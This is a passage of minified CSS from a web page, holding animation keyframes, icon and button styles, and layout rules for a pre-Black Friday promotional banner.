rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}[class*=&quot; icon-&quot;]{font-family:'common_icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-money:before{content:&quot;\e60b&quot;}.ss-icon,.msg.msg-type--sistemaI:before,.ss-icon.ss-standard,.ss-standard.msg.msg-type--sistemaI:before,[class^=&quot;ss-&quot;]:before,[class*=&quot; ss-&quot;]:before,[class^=&quot;ss-&quot;].ss-standard:before,[class*=&quot; ss-&quot;].ss-standard:before,[class^=&quot;ss-&quot;].right:after,[class*=&quot; ss-&quot;].right:after,[class^=&quot;ss-&quot;].ss-standard.right:after,[class*=&quot; ss-&quot;].ss-standard.right:after{font-family:&quot;SSStandard&quot;;font-style:normal;font-weight:normal;text-decoration:none;text-rendering:optimizeLegibility;white-space:nowrap;-moz-font-feature-settings:&quot;liga=1&quot;;-moz-font-feature-settings:&quot;liga&quot;;-ms-font-feature-settings:&quot;liga&quot; 1;-o-font-feature-settings:&quot;liga&quot;;font-feature-settings:&quot;liga&quot;;-webkit-font-smoothing:antialiased}.ss-check:before,.ss-check.right:after{content:'✔'}.ss-check:before,.ss-check.right:after{content:'✓'}html{height:100%;overflow-y:auto}body{font-family:&quot;Helvetica Neue&quot;,Helvetica,Arial,sans-serif;color:#1c1c1c;-webkit-font-smoothing:antialiased;padding:0;margin:0}html,body{background-color:transparent}strong{font-family:&quot;Helvetica Neue&quot;,Helvetica,Arial,sans-serif;font-weight:bold}*,*:before,*:after{box-sizing:border-box}p{margin:0;padding:0}a:focus{outline:none}a:hover{color:#000;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;transition:all 0.1s ease-in}a:hover:hover{-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn{vertical-align:baseline;position:relative;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;transition:all 0.1s ease-in}.btn:hover{-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn:not(.disabled):hover,.btn:not(.disabled):focus{background-color:#ab0014;color:#fff}.btn.btn--yellow:hover{background-color:#ffbf0a;color:#000}.btn.btn--yellow:disabled{background-color:#ffcc3d}.btn.btn--yellow:not(.disabled):focus{background-color:#ffcc3d;color:#000}@keyframes grow1{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(0.66)}50%{-webkit-transform:scale(0.33)}75%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(0)}}@keyframes grow2{0%{-webkit-transform:scale(0.66)}25%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(0.66)}75%{-webkit-transform:scale(0.33)}100%{-webkit-transform:scale(0)}}@keyframes grow3{0%{-webkit-transform:scale(0.33)}25%{-webkit-transform:scale(0.66)}50%{-webkit-transform:scale(1)}75%{-webkit-transform:scale(0.66)}100%{-webkit-transform:scale(0.33)}}@keyframes grow4{0%{-webkit-transform:scale(0)}25%{-webkit-transform:scale(0.33)}50%{-webkit-transform:scale(0.66)}75%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(0.66)}}@keyframes grow5{0%{-webkit-transform:scale(0)}25%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(0.33)}75%{-webkit-transform:scale(0.66)}100%{-webkit-transform:scale(1)}}@keyframes atv_fadeInDown{0%{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}}.banner-default{min-height:430px;border-radius:4px}.banner-default .banner-default__title{font-weight:bold;text-align:center}.banner-default .btn{line-height:1.2;white-space:normal}.banner-default .btn.btn--full{text-align:center}.banner-default .banner-default__benefits-list{padding:0;list-style:none}.banner-default .banner-default__benefits-list li{text-align:left}.banner-default .banner-default__benefits-list li .ss-check{float:left}@keyframes txt-frame1{0%{transform:translateY(100px)}10%,50%{transform:translateY(0px)}60%,100%{transform:translateY(-100px)}}@keyframes txt-frame2{0%{transform:translateY(0px)}8%{transform:translateY(-100px)}8.1%,48%{transform:translateY(100px)}58%,90%{transform:translateY(0px)}100%{transform:translateY(0px)}}@keyframes movelight{0%{left:-100%}30%{left:100%}100%{left:100%}}@keyframes fadeInAnimation{0%{opacity:0}100%{opacity:1}}@font-face{font-family:&quot;Roboto&quot;;font-weight:bold;font-style:normal;src:url([data-uri]) format(&quot;woff&quot;)}body{animation:fadeInAnimation 0.5s ease 0;animation-iteration-count:1;animation-fill-mode:forwards;opacity:0}@keyframes fadeInAnimation{0%{opacity:0}100%{opacity:1}}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup{background-color:#000;background-position:center top;background-repeat:no-repeat;background-size:cover;position:relative;overflow:hidden;padding:0;color:#fff;height:auto;max-height:none}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content{background-image:url([data-uri]);background-position:center top;background-repeat:no-repeat;background-size:cover;font-family:&quot;Roboto&quot;,&quot;Helvetica Neue&quot;,Helvetica,Arial,sans-serif;position:relative;color:#fff;padding:10px 0 11px;font-weight:400}@media only screen and (min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:3/2),(-webkit-min-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content{background-image:url([data-uri])}}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content .banner-default__img{position:relative;top:0;left:-1px;margin-top:14px;height:auto;text-align:center}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content .banner-default__img img{max-width:none;width:166px}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content .banner-default__title{color:#ffcc3d;margin-top:0;font-size:58px;margin-bottom:0;line-height:43px;letter-spacing:0.5px;text-transform:none;text-shadow:0px 1px 0px #fff,2px 2px 4px #000}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content .banner-default__title .icon.icon-money{margin-left:-15px;font-size:0.8em}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .offer-content .banner-default__title .coins{color:#fff;font-size:51px;text-shadow:0px -1px 0px #8B572A,2px 2px 4px #000}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .btn--yellow-wrap{text-align:center}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup .btn--yellow-wrap .btn{padding:8px 2px 7px;margin:-14px 0 8px;display:inline-block;border-radius:55px;width:100%;background-color:#ffcc3d;background-image:-webkit-linear-gradient(top,#fff 0%,#ffcc3d 100%);background-image:linear-gradient(to bottom,#fff 0%,#ffcc3d 100%);color:#000;text-shadow:0 -1px 0 #fff;font-size:17px;font-weight:bold}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup ul.banner-default__benefits-list{display:flex;flex-direction:column;margin:5px 0 0 32px;line-height:14px}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup ul.banner-default__benefits-list li{position:relative;margin-bottom:5px;padding-bottom:2px;letter-spacing:-0.4px;font-size:13px;font-weight:bold}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup ul.banner-default__benefits-list li .icon.yellow{margin:0;position:absolute;top:2px;left:-18px;color:#ffcc3d;font-size:0.9em}.banner-default.banner-default--home-rightup.banner-promos-21-11-pre-blackFriday--home-rightup ul.banner-default__benefits-list li 